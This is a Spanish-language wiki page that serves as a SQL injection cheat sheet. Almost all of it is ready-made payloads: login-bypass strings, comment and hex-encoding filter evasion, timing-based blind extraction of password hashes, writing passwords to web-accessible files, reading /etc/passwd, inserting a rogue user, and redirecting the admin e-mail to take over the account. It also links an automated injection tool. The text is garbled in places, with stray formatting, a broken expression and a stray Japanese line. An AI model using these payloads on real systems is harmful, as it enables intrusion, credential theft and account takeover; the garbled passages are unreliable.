## **SQL Injection**

## **Técnicas**

/**/ \* /\*–\*/ \* + \* %09 \* %0A \* %0D <note>Extraido de 0x000000.com</note> <code> 1 SELECT \* FROM login /\* foobar \*/ 2 SELECT \* FROM login WHERE id = 1 or 1=1 3** SELECT \* FROM login WHERE id = 1 or 1=1 AND user LIKE "%root%" </code> Use **inside login form: <code> 01 1' OR 1=1– 02 1' OR '1' = '1 03 ' 04 '' 05 'or"=' 06 ') or ('a'='a 07 ") or ("a"="a 08 hi" or "a"="a 09 or a=a– 10 admin'– 11 ' or 0=0 – 12 " or 0=0 – 13 or 0=0 – 14 ' or 'x'='x 15 " or "x"="x 16 ') or ('x'='x 17 ' or 1=1– 18 " or 1=1– 19 or 1=1– 20 ' or a=a– 21 " or "a"="a </code> Variations: <code> 01 SELECT \* FROM login WHE/**/RE id = 1 o/**/r 1=1 02 SELECT \* FROM login WHE/**/RE id = 1 o/**/r 1=1 A/**/ND user L/**/IKE "%root%" 03 04 SHOW TABLES 05 SELECT \* FROM login WHERE id = 1 or 1=1 AND SHOW TABLES 06 07 SELECT VERSION 08 SELECT \* FROM login WHERE id = 1 or 1=1 AND SELECT VERSION() 09 10 SELECT host,user,db from mysql.db 11 SELECT \* FROM login WHERE id = 1 or 1=1 AND select host,user,db from mysql.db; </code> Blind injection vectors collection <code> Operators 1 SELECT 1 && 1; 2 SELECT 1 || 1; 3 SELECT 1 XOR 0; </code> <code> Evaluate 1 all render TRUE or 1. 2**  $SELECT 0.1 \leftarrow 2$ ; 3 SELECT 2 > = 2; 4 SELECT ISNULL(1/0); </code> <code> Math 1 SELECT FLOOR(7 + (RAND() \* 5)); 2 SELECT ROUND(23.298, -1); </code> <code> Misc **1 SELECT LENGTH(COMPRESS(REPEAT('a',1000))); 2 SELECT MD5('abc'); </code> <code> Benchmark 01 SELECT BENCHMARK(10000000,ENCODE('abc','123')); 02 (this takes around 5 sec on a localhost) 03 04 SELECT BENCHMARK(1000000,MD5(CHAR(116))) 05 (this takes around 7 sec on a localhost) 06 07 SELECT BENCHMARK(10000000,MD5(CHAR(116))) 08 (this takes around 70 sec on a localhost!) 09 10 Using the timeout to check if user exists 11 SELECT IF( user =** 'root', BENCHMARK(1000000,MD5( 'x' )),NULL) FROM login </code> Beware of of the **N rounds, add an extra zero and it could stall or crash your browser! Gathering info <code> Table mapping 1 SELECT COUNT(\*) FROM tablename </code> <code> Field mapping 1 SELECT \* FROM tablename WHERE user LIKE "%root%" 2 SELECT \* FROM tablename WHERE user LIKE "%" 3 SELECT \* FROM tablename WHERE user = 'root' AND id IS NOT NULL; 4 SELECT \* FROM tablename WHERE user = 'x' AND id IS NULL; </code> <code> User mapping 1 SELECT \* FROM tablename WHERE email = 'user@site.com'; 2 SELECT \* FROM tablename WHERE user LIKE "%root%" 3 SELECT \*** FROM tablename WHERE user = 'username' </code> <code> Advanced SOL vectors **Writing info into files. 1 SELECT password FROM tablename WHERE username = 'root'** INTO OUTFILE '/path/location/on/server/www/passes.txt' </code> <code> Writing info **into files without single quotes: (example) 1 SELECT password FROM tablename WHERE username = CONCAT(CHAR(39),CHAR(97),CHAR(100),CHAR(109),CHAR(105),CHAR(110), 2 CHAR( 39)) INTO OUTFILE CONCAT(CHAR(39),CHAR(97),CHAR(100),CHAR(109),CHAR(105),CHAR(110), 3 CHAR( 39)) Note: You must specify a new file, it may not exists and give the correct** pathname.  $\lt$ /code>  $\lt$ code> The CHAR() quoteless function. 1 SELECT \* FROM login **WHERE user = CONCAT(CHAR(39),CHAR(97),CHAR(100),CHAR(109),CHAR(105), 2**

**CHAR(110),CHAR( 39)) 3 4 SELECT \* FROM login WHERE user = CHAR(39,97,39) </code> <code> Extracting hashes 1 SELECT user FROM login WHERE user = 'root' 2 UNION SELECT IF(SUBSTRING(pass,1,1) = CHAR(97),**

BENCHMARK(1000000,MD5('x')),null) FROM login </code> This evaluates the first **char of the password hash from user 'root' which is 'a' (ASCII 97). The hash is max 32** **chars, and for every chars you'll need to execute the query with CHAR() The way to extract hashes is done this way if single quotes are allowed, see beneath it a quoteless example. <code> 01 SELECT user FROM login WHERE user = 'admin' 02 UNION SELECT IF(SUBSTRING(pass,1,1) = CHAR(97),**

**BENCHMARK(1000000,MD5('x')),null) FROM login1 03 04 1SELECT user FROM login WHERE user = 'admin' 05 UNION SELECT IF(SUBSTRING(pass,1,2) = CHAR(97,97), BENCHMARK(1000000,MD5('x')),null) FROM login 06 07 where:**

**(passwordfield,startcharacter,selectlength) 08 09 is like: (password,1,2) this selects: 'ab' 10 is like: (password,1,3) this selects: 'abc' 11 is like: (password,1,4) this** selects: 'abcd' </code> A quoteless example: <code> 1 SELECT user FROM login **WHERE user =**

**CONCAT(CHAR(39),CHAR(97),CHAR(100),CHAR(109),CHAR(105),CHAR(110),CHAR( 39)) 2 UNION SELECT IF(SUBSTRING(pass,1,2) = CHAR(97,97),**

**BENCHMARK(1000000,MD5(CHAR(59))),null) FROM login </code> Possible chars 0 to 9 - ASCII 48 to 57 ~ a to z - ASCII 97 to 122 Misc. Insert a new user into DB <code> 1 INSERT INTO login SET user = 'r00t', pass = 'abc' </code> Retrieve /etc/passwd file, put it into a field and insert a new user. <code>1 load data infile "/etc/passwd" INTO** table login (profiletext, @var1) SET user = 'r00t', pass = 'abc'</code> Then login! Write the DB user away into tmp <code>1 SELECT host,user,password FROM user **into outfile '/tmp/passwd';</code> Change admin e-mail, for "forgot login retrieval." <code>1 UPDATE users set email = 'mymail@site.com' WHERE email =** 'admin@site.com';</code> Bypassing PHP functions Bypassing addslashes() with GBK HEX encoding.  $<$ code>1 WHERE  $x = 0$ xbf27 admin 0xbf27 $<$ /code> Using an HEX encoded query to bypass escaping. <code> 1 Normal: SELECT \* FROM login WHERE **user = 'root' 2 Bypass: SELECT \* FROM login WHERE user = 0x726F6F74 </code>** Inserting a new user in SQL. <code> 1 Normal: insert into login set user = 'root', **pass = 'root' 2 Bypass: insert into login set user = 0x726F6F74, pass = 0x726F6F74**  $\le$ /code> How to determin the HEX value for injection.  $\le$ code>1 SELECT HEX('root'); gives you: 726F6F74. then add: 0x before it.</code> With comments. <code> 1 **S/**/E/**/L/**/E/**/C/**/T \* F/**/R/**/O/**/M l/**/o/**/g/**/i/**/n 2 W/**/H/**/E/**/R/**/E u/**/s/**/e/**/r = 0x726F6F74

 $<$ /code> Bypassing mysql\_real\_escape\_string() with BIG5 or GBK

1 "injection string" に関する追加情報:

(MySQL 4.1.x before 4.1.20 and 5.0.x)

## **Herramientas**

Havij → <http://www.itsecteam.com/products/havij-v116-advanced-sql-injection/>

## **Referencias**

<http://ha.ckers.org/sqlinjection/>

From: <http://wiki.intrusos.info/>- **LCWIKI**

Permanent link: **[http://wiki.intrusos.info/doku.php?id=seguridad:sql\\_injection&rev=1363596202](http://wiki.intrusos.info/doku.php?id=seguridad:sql_injection&rev=1363596202)**

Last update: **2023/01/18 13:57**



